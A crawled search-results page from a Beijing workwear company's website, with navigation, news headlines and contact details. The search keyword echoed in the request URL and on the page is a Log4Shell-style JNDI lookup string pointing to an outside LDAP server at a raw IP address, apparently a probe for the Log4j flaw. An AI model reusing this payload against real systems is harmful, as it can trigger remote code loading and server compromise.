

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bjshangshan.com/index.php?m=home&c=Search&a=lists&keywords=%24%7Bjndi%3Aldap%3A216.83.34.138%3A1389www.bjshangshan.c
body_size: 3343
content:
<!DOCTYPE html>
<html>
<head id="Head1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>搜索页_尚杉服装</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="/skin/css/common.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/style.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/temp.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/skin/js/1.9.1jquery.min.js"></script>
<script type="text/javascript" src="/skin/js/ajax.js"></script>
</head>
<body>
<!--Header:Start-->
<div class="header">
  <div class="header_top">
    <div class="container">
      <p> 欢迎进入北京尚杉服装有限公司官方网站--专注工作服定制,职业装定做,团体服加工</p>
      <ul>
        <li><a href="javascript:addBookmark()">收藏本站</a></li>
        <li><a href="http://p.qiao.baidu.com/cps/chat?siteId=13217606&userId=25715424">在线咨询</a></li>
                <li class="last"><a href="/lianxiwomen/">联系我们</a></li>
              </ul>
    </div>
  </div>
  <div class="header_center">
    <h1> <a href="/" title="尚杉服装"> <img src="/skin/img/20161018115615_40978.png" alt="尚杉服装"
                    width="188" height="83"></a></h1>
    <h2> 工作服/职业装定制领域实力厂家<em>12年专注企业团体服研发、定制、加工</em></h2>
    <div class="phone">
      <p> 全国咨询热线</p>
      <span> 010-67986636</span> </div>
  </div>
  <div class="header_nav">
    <div class="container" id="nav">
      <ul>
        <li class=""><a href="/">网站首页</a></li>
       <li class=""><a href="/cqgzf/">春秋工作服</a></li>
         <li class=""><a href="/xjgzf/">夏季工作服</a></li>
         <li class=""><a href="/fjdgzf/">防静电工作服</a></li>
         <li class=""><a href="/zyzcs/">职业装定做</a></li>
         <li class=""><a href="/txushan/">T恤衫定做</a></li>
        <li class=""><a href="/txu/">定制案例</a></li>
        <li class=""><a href="/news/">新闻动态</a></li>
        <li class=""><a href="/about/">关于我们</a></li>
        <li class=""><a href="/lianxiwomen/">联系我们</a></li> 
		</ul>
    </div>
  </div>
  <script>
        nav("nav")
      
    </script> 
</div>

<!--Header:End--> 
<!--Content:Start-->
<div class="content">
  <div class="plc2">搜索 <strong class="fc_03c">${jndi:ldap:216.83.34.138:1389www.bjshangshan.c</strong> 的结果</div>
  <div class="left2">
    <div class="left2_main">
      <div class="search_con">
       
        <div class="clear"></div>        <div class='pagingNav'>
          <p></p>
          <div class="uls fr"> 共<strong>0</strong>页 <strong>0</strong>条</div>
        </div>
        
      </div>
    </div>
    <div class="left2bot"> </div>
  </div>
    <div class="right2">
    <div class="right2top"> </div>
    <div class="right2_main">
      <h4 class="t03"> <a href="/news/">新闻动态</a></h4>
      <ul class="n_rt_ul2">
         
        <li> <img src="/skin/img/sico15.gif" title="北京厨师工作服长袖定做公司介绍厨师服的发展历程" /><a
                                    href="/news/629.html" title="北京厨师工作服长袖定做公司介绍厨师服的发展历程"> 北京厨师工作服长袖定做公司介绍厨师服的发展历程</a></li>
         
        <li> <img src="/skin/img/sico15.gif" title="什么样的工作服才是员工心中期待的样子？" /><a
                                    href="/news/628.html" title="什么样的工作服才是员工心中期待的样子？"> 什么样的工作服才是员工心中期待的样子？</a></li>
         
        <li> <img src="/skin/img/sico15.gif" title=" 北京工作服生产怎么做？有哪些加工流程？" /><a
                                    href="/news/621.html" title=" 北京工作服生产怎么做？有哪些加工流程？">  北京工作服生产怎么做？有哪些加工流程？</a></li>
         
        <li> <img src="/skin/img/sico15.gif" title="简单快捷辨别T恤衫的面料材质定制t恤" /><a
                                    href="/news/614.html" title="简单快捷辨别T恤衫的面料材质定制t恤"> 简单快捷辨别T恤衫的面料材质定制t恤</a></li>
         
        <li> <img src="/skin/img/sico15.gif" title=" 杭州四季青服装批发市场新手进货攻略史上最全版，开店必看！" /><a
                                    href="/news/613.html" title=" 杭州四季青服装批发市场新手进货攻略史上最全版，开店必看！">  杭州四季青服装批发市场新手进货攻略史上最全版，开店必看！</a></li>
         
        <li> <img src="/skin/img/sico15.gif" title="关于衣服面料的成分缩写英文代号知识t恤定制" /><a
                                    href="/news/612.html" title="关于衣服面料的成分缩写英文代号知识t恤定制"> 关于衣服面料的成分缩写英文代号知识t恤定制</a></li>
         
        <li> <img src="/skin/img/sico15.gif" title="以泳装触达文化时尚，2019泳博会时尚之夜点亮葫芦岛兴城" /><a
                                    href="/news/611.html" title="以泳装触达文化时尚，2019泳博会时尚之夜点亮葫芦岛兴城"> 以泳装触达文化时尚，2019泳博会时尚之夜点亮葫芦岛兴城</a></li>
         
        <li> <img src="/skin/img/sico15.gif" title="针织企业怎样赚钱? 从4家上市公司年中数据看市场竞争态势" /><a
                                    href="/news/610.html" title="针织企业怎样赚钱? 从4家上市公司年中数据看市场竞争态势"> 针织企业怎样赚钱? 从4家上市公司年中数据看市场竞争态势</a></li>
         
        <li> <img src="/skin/img/sico15.gif" title="泳装产业发展内生动力有哪些？泳·装趋势发展论坛在兴城召开" /><a
                                    href="/news/609.html" title="泳装产业发展内生动力有哪些？泳·装趋势发展论坛在兴城召开"> 泳装产业发展内生动力有哪些？泳·装趋势发展论坛在兴城召开</a></li>
         
        <li> <img src="/skin/img/sico15.gif" title="2019年上半年毛纺行业整体运行增速趋缓，企业经营受压" /><a
                                    href="/news/608.html" title="2019年上半年毛纺行业整体运行增速趋缓，企业经营受压"> 2019年上半年毛纺行业整体运行增速趋缓，企业经营受压</a></li>
         
        <li> <img src="/skin/img/sico15.gif" title="如何分辨工作服的质量好坏？" /><a
                                    href="/news/607.html" title="如何分辨工作服的质量好坏？"> 如何分辨工作服的质量好坏？</a></li>
         
        <li> <img src="/skin/img/sico15.gif" title="企业工作服应该懂得的面料知识" /><a
                                    href="/news/606.html" title="企业工作服应该懂得的面料知识"> 企业工作服应该懂得的面料知识</a></li>
         
        <li> <img src="/skin/img/sico15.gif" title="不同颜色对工作服的作用是什么？" /><a
                                    href="/news/605.html" title="不同颜色对工作服的作用是什么？"> 不同颜色对工作服的作用是什么？</a></li>
         
        <li> <img src="/skin/img/sico15.gif" title="天津工作服定做--北京尚杉服装工作服厂家值得信赖！" /><a
                                    href="/news/604.html" title="天津工作服定做--北京尚杉服装工作服厂家值得信赖！"> 天津工作服定做--北京尚杉服装工作服厂家值得信赖！</a></li>
         
        <li> <img src="/skin/img/sico15.gif" title="北京专业定做反光工作服厂家有话说" /><a
                                    href="/news/603.html" title="北京专业定做反光工作服厂家有话说"> 北京专业定做反光工作服厂家有话说</a></li>
           
      </ul>
    </div>
    <div class="left2bot"> </div>
  </div>
   
  <div class="clear"> </div>
</div>
<!--Content:End--> 
<!--Footer:Start--><div class="footer">
  <div class="f_nav">
    <div class="container" id="f_nav">
      <ul>
        <li><a href="/">网站首页</a></li>
         <li class=""><a href="/cqgzf/">春秋工作服</a></li>
         <li class=""><a href="/xjgzf/">夏季工作服</a></li>
         <li class=""><a href="/fjdgzf/">防静电工作服</a></li>
         <li class=""><a href="/zyzcs/">职业装定做</a></li>
         <li class=""><a href="/txushan/">T恤衫定做</a></li>
        <li class=""><a href="/case/txu/">定制案例</a></li>
        <li class=""><a href="/news/">新闻动态</a></li>
        <li class=""><a href="/about/">关于我们</a></li>
        <li class=""><a href="/lianxiwomen/">联系我们</a></li>
      </ul>
    </div>
    <script>
            nav("f_nav")
        </script> 
  </div>
  <div class="f_center">
    <h2> <a href="/"> <img src="/skin/img/logo.png" width="188" height="83"></a></h2>
    <div class="info">
      <p> 全国咨询热线：010-67986636</p>
      <p> 手机：+86-13311261902</p>
      <p> E-mail：bjssfz@163.com</p>
      <p> 公司地址：北京市大兴区旧宫吉场路</p>
      <p> 公司网址：www.bjshangshan.com</p>
      <p> 快速导航：<a href="http://www.bjshangshan.com/cqgzf"><font color="#C0C0C0">北京工作服定做</font></a>, <a href="http://www.bjshangshan.com/cqgzf"><font color="#C0C0C0">工作服定制厂家</font></a>, <a href="http://www.bjshangshan.com/zyz-men"><font color="#C0C0C0">北京职业装订做</font></a>, <a href="http://www.bjshangshan.com/zyz-men"><font color="#C0C0C0">职业装定做加工</font></a><p>网站部分文字及图片来源于互联网，如有侵权请联系我们删除！
       <p> 尚杉服装提供北京、天津、河北、廊坊、石家庄、山西等地区工作服定制服务</p>
    </div>
    <div class="ewm"> <img src="/skin/img/weixin.jpg" width="112" height="112"> <em>扫一扫，获取新品图册</em> </div>
    <div class="ewm"> <img src="/skin/img/weixin.jpg" width="112" height="112"> <em>扫一扫，获取产品底价</em> </div>
  </div>
  <div class="f_btm">
    <div class="container">
      <p> Copyright © 2012-2021 北京尚杉服装有限公司 版权所有         备案号：<a href="http://beian.miit.gov.cn/" target="_blank"><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备18023265号-1</a></a></p>
      <a href="http://www.bjshangshan.com">尚杉服饰：让定制更便捷</a> </div>
  </div>
</div>
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?97b0949bdd3ab1344caff90eea706c5d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- 应用插件标签 start --> 
 <!-- 应用插件标签 end -->
<!--Footer:End-->
</body>
</html>
